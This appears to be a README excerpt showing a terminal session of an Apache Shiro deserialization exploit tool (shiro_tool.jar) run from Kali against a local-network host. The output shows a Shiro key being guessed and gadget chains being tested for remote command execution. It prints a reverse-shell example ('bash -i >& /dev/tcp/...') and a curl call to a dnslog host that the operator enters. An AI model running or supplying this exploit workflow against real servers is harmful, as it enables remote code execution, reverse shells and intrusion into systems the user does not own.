 root@kali:~/shiro_tool# java -jar shiro_tool.jar http://192.168.96.128:8080
[-] target: http://192.168.96.128:8080
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: CommonsBeanutils1 can be use
[*] find: CommonsCollections10 can be use
[*] find: JRMPClient can be use
0: CommonsBeanutils1
1: CommonsCollections10
2: JRMPClient
[-] please enter the number(0-2)
> 0
[-] use gadget: CommonsBeanutils1
[*] command example: bash -i >& /dev/tcp/xx.xx.xx.xx/80 0>&1 , command example: curl dnslog.xxx.com
[*] if need base64 command, input should startwith bash=/powershell=/python=/perl=
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> curl cc5ost.dnslog.cn
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
>